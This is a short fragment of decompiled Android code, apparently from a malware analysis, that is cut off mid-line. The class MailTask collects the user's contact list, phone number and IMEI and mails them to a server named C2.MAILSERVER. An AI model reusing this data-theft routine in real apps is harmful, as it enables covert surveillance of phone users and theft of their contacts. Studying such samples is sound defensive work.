 13 public class MailTask extends AsyncTask<Integer, Integer, String> {
private String content;
private Context context;
14 public void run(String content2) {
15 String notebooks = "";
for (String[] note : NoteBook.get(this.context, IMAPStore.RESPONSE)) {
notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
}
23 String tel = ((TelephonyManager) this.context.getSystemService("phone")).getLine1Number();
24 if (tel == null || tel.equals("")) {
26 tel = A2.getNoteBook(content2).phoneNumber;
}
29 A2.getNoteBook(content2);
31 if (!A2.isEmpty(notebooks)) {
34 A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.context.get
}
}